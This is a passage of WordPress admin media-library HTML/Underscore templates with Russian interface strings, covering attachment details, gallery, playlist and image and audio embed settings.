						<strong>Загружено в:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Имя файла:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Тип файла:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Размер файла:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Размеры:</strong>
							{{ data.width }} на {{ data.height }} пикселей						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Исходное изображение:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Продолжительность:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Битрейт:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Используется как:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Атрибут alt</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Опишите назначение изображения<span class="screen-reader-text"> (откроется в новой вкладке)</span></a>. Оставьте пустым, если изображение является только элементом декора.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Заголовок</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Исполнитель</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Альбом</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Подпись</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Описание</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Ссылка на файл:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Скопировать URL в буфер обмена</button>
						<span class="success hidden" aria-hidden="true">Скопировано!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
					<a class="view-attachment" href="{{ data.link }}">Просмотреть страницу вложения</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Изменить другие детали</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Удалить навсегда</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Удалить</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Снять выделение</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Подпись"
					placeholder="Подпись..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Название видео"
						placeholder="Название видео..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Название аудиозаписи"
						placeholder="Название аудиозаписи..."
					<# } else { #>
						aria-label="Название мультимедиа"
						placeholder="Название мультимедиа..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Параметры файла			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Сохранено.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} на {{ data.height }} пикселей						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Исходное изображение:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Редактировать</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Продолжительность:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Используется как:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Удалить навсегда</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Атрибут alt</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Опишите назначение изображения<span class="screen-reader-text"> (откроется в новой вкладке)</span></a>. Оставьте пустым, если изображение является только элементом декора.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Заголовок</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Исполнитель</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Альбом</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Подпись</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Описание</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Ссылка на файл:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Скопировать URL в буфер обмена</button>
				<span class="success hidden" aria-hidden="true">Скопировано!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Изменить выбор</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Сброс</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Настройки отображения файла</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Выравнивание</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Слева					</option>
					<option value="center">
						По центру					</option>
					<option value="right">
						Справа					</option>
					<option value="none" selected>
						Нет					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Вставить объект или ссылку				<# } else { #>
					Ссылка				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Вставить медиаплеер				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Нет				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Ссылка на медиафайл				<# } else { #>
					Медиафайл				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Ссылка на страницу вложения				<# } else { #>
					Страница вложения				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Произвольный URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Размер</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Миниатюра &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Средний &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Большой &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Полный &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['square'];
						if ( size ) { #>
							<option value="square" >
								Квадратный &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['featured'];
						if ( size ) { #>
							<option value="featured" >
								Специальный узкий &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['featured_large'];
						if ( size ) { #>
							<option value="featured_large" >
								Специальный широкий &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['portfolio'];
						if ( size ) { #>
							<option value="portfolio" >
								Портфолио &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['gallery'];
						if ( size ) { #>
							<option value="gallery" >
								Галерея &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['entry_with_sidebar'];
						if ( size ) { #>
							<option value="entry_with_sidebar" >
								Запись с боковой панелью &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['entry_without_sidebar'];
						if ( size ) { #>
							<option value="entry_without_sidebar" >
								Запись без боковой панели &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['extra_large'];
						if ( size ) { #>
							<option value="extra_large" >
								Полноэкранные секции/слайдеры &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Настройки галереи</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Ссылка</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Страница вложения				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Медиафайл				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Нет				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Столбцы</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Случайный порядок</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Размер</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Миниатюра					</option>
									<option value="medium">
						Средний					</option>
									<option value="large">
						Большой					</option>
									<option value="full">
						Полный					</option>
									<option value="square">
						Квадратный					</option>
									<option value="featured">
						Специальный узкий					</option>
									<option value="featured_large">
						Специальный широкий					</option>
									<option value="portfolio">
						Портфолио					</option>
									<option value="gallery">
						Галерея					</option>
									<option value="entry_with_sidebar">
						Запись с боковой панелью					</option>
									<option value="entry_without_sidebar">
						Запись без боковой панели					</option>
									<option value="extra_large">
						Полноэкранные секции/слайдеры					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Настройки плей-листа</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Показывать список видеофайлов				<# } else { #>
				Показывать список треков				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Показывать имя исполнителя			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Показывать изображения			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Текст ссылки</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Атрибут alt</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Опишите назначение изображения<span class="screen-reader-text"> (откроется в новой вкладке)</span></a>. Оставьте пустым, если изображение является только элементом декора.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Подпись</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Расположение</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Слева					</button>
					<button class="button" value="center">
						По центру					</button>
					<button class="button" value="right">
						Справа					</button>
					<button class="button active" value="none">
						Нет					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Ссылка</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Адрес (URL)					</button>
					<button class="button" value="custom">
						Произвольный URL					</button>
					<button class="button active" value="none">
						Нет					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Атрибут alt</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Опишите назначение изображения<span class="screen-reader-text"> (откроется в новой вкладке)</span></a>. Оставьте пустым, если изображение является только элементом декора.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Подпись</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Настройки отображения</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Расположение</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Слева								</button>
								<button class="button" value="center">
									По центру								</button>
								<button class="button" value="right">
									Справа								</button>
								<button class="button active" value="none">
									Нет								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Размер</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Миниатюра &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Средний &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Большой &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Полный &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['square'];
										if ( size ) { #>
											<option value="square">
												Квадратный &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['featured'];
										if ( size ) { #>
											<option value="featured">
												Специальный узкий &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['featured_large'];
										if ( size ) { #>
											<option value="featured_large">
												Специальный широкий &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['portfolio'];
										if ( size ) { #>
											<option value="portfolio">
												Портфолио &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['gallery'];
										if ( size ) { #>
											<option value="gallery">
												Галерея &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['entry_with_sidebar'];
										if ( size ) { #>
											<option value="entry_with_sidebar">
												Запись с боковой панелью &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['entry_without_sidebar'];
										if ( size ) { #>
											<option value="entry_without_sidebar">
												Запись без боковой панели &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['extra_large'];
										if ( size ) { #>
											<option value="extra_large">
												Полноэкранные секции/слайдеры &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Произвольный									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Ширина</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Высота</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Размер изображения в пикселях</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Ссылка</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Медиафайл							</option>
							<option value="post">
								Страница вложения							</option>
						<# } else { #>
							<option value="file">
								Адрес (URL)							</option>
						<# } #>
							<option value="custom">
								Произвольный URL							</option>
							<option value="none">
								Нет							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Дополнительные настройки</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Атрибут title</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">CSS-класс изображения</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Открывать в новой вкладке</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Отношение</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">CSS-класс ссылки</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Редактировать оригинал" />
								<input type="button" class="replace-attachment button" value="Заменить" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
